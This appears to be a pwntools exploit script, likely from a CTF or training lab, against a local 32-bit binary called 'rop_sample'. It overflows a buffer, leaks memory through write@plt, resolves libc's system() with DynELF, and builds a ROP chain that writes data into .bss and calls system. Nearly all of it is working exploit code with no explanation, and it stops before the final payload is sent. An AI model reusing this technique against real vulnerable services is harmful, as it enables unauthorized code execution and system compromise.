 #!/usr/bin/env python
from pwn import *

elf = ELF('./rop_sample')
plt_write = elf.symbols['write']
plt_read = elf.symbols['read']
vulfunc_addr = 0x0804844b # no PIE

def leak(address):
        payload1 = "A"*140 + p32(plt_write) + p32(vulfunc_addr) +
p32(1) + p32(address) + p32(4)
        p.send(payload1)
        data = p.recv(4)
        print "%#x => %s" % (address, (data or '').encode('hex'))
        return data

p = process('./rop_sample')

d = DynELF(leak, elf=ELF('./rop_sample'))

system_addr = d.lookup('system', 'libc')
print "system_addr=" + hex(system_addr)

bss_addr = 0x0804a024
pppr = 0x0804850d # no PIE

payload2 = 'A'*140 + p32(plt_read) + p32(pppr) + p32(0) + p32
(bss_addr) + p32(8)
payload2 += p32(system_addr) + p32(vulfunc_addr) + p32(bss_addr)